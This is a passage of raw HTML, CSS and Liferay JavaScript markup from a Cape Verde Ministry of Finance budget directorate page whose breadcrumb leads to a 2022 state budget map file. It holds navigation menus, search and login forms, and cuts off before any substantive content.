lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767452250279"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1767402117329" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1767452250286"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_clvj" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="iclz" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"iclz","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#iclz"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("iclz",new Component.default(context,"#iclz"),destroyConfig);else Liferay.component("iclz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("iclz",new Component.default(context,"#iclz"),destroyConfig);else Liferay.component("iclz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864" > <div class="entry"> OE 2022 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867" > <div class="entry"> OEI - Orçamento de Estado Incial </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880" > <div class="entry"> 3- Mapas </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa6.12 MMar.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div 